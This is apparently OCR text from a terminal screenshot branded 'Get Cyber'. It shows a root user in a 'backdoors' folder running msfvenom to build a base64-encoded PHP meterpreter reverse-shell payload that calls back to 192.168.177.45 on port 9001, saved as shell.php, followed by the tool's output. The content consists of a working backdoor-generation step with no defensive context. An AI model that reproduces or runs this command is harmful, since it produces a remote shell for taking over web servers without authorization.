 root@GetCyber: /home/dan/Desktop/backdoors
┌──(root💀GetCyber)-[/home/dan/Desktop/backdoors]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.177.45 LPORT=9001 -e php/base64 -f raw >
shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1510 (iteration=0)
php/base64 chosen with final size 1510
Payload size: 1510 bytes
┌──(root💀GetCyber)-[/home/dan/Desktop/backdoors]
└─# ls
backdoors.txt  shell.php
┌──(root💀GetCyber)-[/home/dan/Desktop/backdoors]
└─#
D
Get Cyber